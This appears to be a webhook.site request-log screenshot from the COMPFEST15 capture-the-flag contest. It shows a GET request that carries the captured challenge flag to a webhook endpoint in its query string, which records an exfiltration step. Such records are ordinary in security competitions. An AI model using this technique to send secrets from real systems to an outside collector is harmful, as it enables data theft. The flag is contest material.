 Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redir
REQUESTS (2/500)
Newest First
Search Query
?
GET #25ae9
34.101.174.85
08/20/2023 5:08:52 PM
GET #46093
08/20/2023 4:53:00 PM
First ← Prev Next → Last
Request Details Permalink Raw content Export as
GET https://webhook.site/ ?flag=flag
=COMPFEST15{N3veR_tRUst_4nyth1Ng_e903bbdb87a24d181971072e
466374a88b50281e62ae1570d06490d3068d4bd2}
Host 34.101.174.85 Whois Shodan Netlify Censys
Date 08/20/2023 5:08:52 PM (a few seconds ago)
Size 0 bytes
ID 25ae96ab-2833-4ec7-81ed-41a9374d7652
Files
Query strings
flag flag=COMPFEST15{N3veR_tRUst_4nyth1Ng_e903bbdb87a24d181971
072e466374a88b50281e62ae1570d06490d3068d4bd2}
No content